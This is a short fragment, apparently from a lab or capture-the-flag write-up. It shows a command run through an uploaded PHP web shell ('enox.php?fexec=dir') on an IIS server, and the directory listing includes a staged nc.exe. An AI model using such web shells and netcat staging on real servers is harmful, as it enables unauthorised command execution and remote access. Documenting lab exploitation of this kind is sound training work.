 10.10.10.97:8808/enox.php?
10.10.10.97:8808/enox.php?fexec=dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
08/09/2020  11:46 AM
.
08/09/2020  11:46 AM
..
08/09/2020  11:47 AM               105 enox.php
06/21/2018  08:26 AM               696 iisstart.htm
06/21/2018  08:26 AM            98,757 iisstart.png
08/09/2020  11:46 AM            43,696 nc.exe
4 File(s)        143,254 bytes
2 Dir(s)  33,206,722,560 bytes free